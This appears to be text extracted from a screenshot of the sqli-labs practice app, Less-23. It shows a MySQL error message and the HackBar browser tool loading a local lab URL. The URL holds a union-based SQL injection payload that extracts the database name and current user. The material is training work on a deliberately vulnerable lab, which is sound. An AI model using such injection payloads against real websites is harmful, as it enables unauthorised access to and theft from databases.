 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
LIMIT 0,1' at line 1
SQLI DUMB SERIES-23
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.2.102/sqli-labs/Less-23/?id=-1' union select 1,database(),user() -- #